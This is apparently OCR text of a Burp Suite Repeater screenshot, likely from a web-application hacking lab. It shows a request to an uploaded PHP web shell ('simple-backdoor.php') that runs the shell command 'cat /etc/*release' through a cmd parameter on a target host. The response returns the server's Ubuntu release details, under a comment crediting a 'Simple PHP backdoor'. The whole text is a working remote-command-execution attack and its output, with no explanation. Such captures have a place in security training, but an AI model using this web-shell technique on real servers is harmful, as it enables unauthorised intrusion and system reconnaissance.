 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.191.151.3 ?
Request
Raw Params Headers Hex
1 GET /uploads/simple-backdoor.php?cmd=cat+/etc/*release HTTP/1.1
2 Host: 192.191.151.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=r84g5cidtsfh469bpcuhlj9bd1
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Jul 2023 23:26:07 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Vary: Accept-Encoding
6 Content-Length: 425
7 Connection: close
8 Content-Type: text/html
9
10 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
11
12 <pre>DISTRIB_ID=Ubuntu
13 DISTRIB_RELEASE=14.04
14 DISTRIB_CODENAME=trusty
15 DISTRIB_DESCRIPTION="Ubuntu 14.04.5 LTS"
16 NAME="Ubuntu"
17 VERSION="14.04.5 LTS, Trusty Tahr"
18 ID=ubuntu
19 ID_LIKE=debian
20 PRETTY_NAME="Ubuntu 14.04.5 LTS"
21 VERSION_ID="14.04"
22 HOME_URL="http://www.ubuntu.com/"
23 SUPPORT_URL="http://help.ubuntu.com/"
24 BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
25 </pre>